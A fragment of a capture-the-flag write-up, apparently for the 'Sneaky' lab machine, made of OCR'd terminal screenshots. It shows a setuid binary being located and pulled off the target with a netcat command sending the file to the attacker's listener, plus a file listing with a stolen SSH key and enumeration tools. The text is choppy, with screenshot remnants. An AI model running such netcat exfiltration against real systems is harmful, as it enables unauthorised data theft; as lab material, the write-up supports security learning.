 drwxr-xr-x 14 root root 4096 May  4  2017 ..
### SCAN COMPLETE ####################################
thrasivoulos@Sneaky:~$
thrasivoulos@Sneaky:~$ cd /usr/local/bin/chal
-bash: cd: /usr/local/bin/chal: Not a directory
thrasivoulos@Sneaky:~$ file /usr/local/bin/chal
/usr/local/bin/chal: setuid, setgid ELF 32-bit LSB  executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux
2.6.24, BuildID[sha1]=fc8ad06fcfafe1fbc2dbaa1a65222d685b047b11, not stripped
thrasivoulos@Sneaky:~$ nc -w 5 10.10.14.51 999 < /usr/local/bin/chal
thrasivoulos@Sneaky:~$ md5sum chal
md5sum: chal: No such file or directory
thrasivoulos@Sneaky:~$
Google Chr...
dayuSneaky
/bin/bash 147x18
root@kali:~/Desktop/dayuSneaky# nc -l -p 999 > chal
root@kali:~/Desktop/dayuSneaky# ls
10.10.10.20-1.txt  10.10.10.20.txt  chal  dayuipv6.txt  Enyx  id_rsa  LinEnum.sh  ssh2john.py
root@kali:~/Desktop/dayuSneaky# file chal
chal: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[s
ha1]=fc8ad06fcfafe1fbc2dbaa1a65222d685b047b11, not stripped
root@kali:~/Desktop/dayuSneaky# md5
md5deep          md5sum           md5sum.textutils
root@kali:~/Desktop/dayuSneaky# md5sum chal
829873da7efc928ad1fc9cc3b793a639  chal
root@kali:~/Desktop/dayuSneaky#
大余安全
https://blog.csdn.net/qq_34801745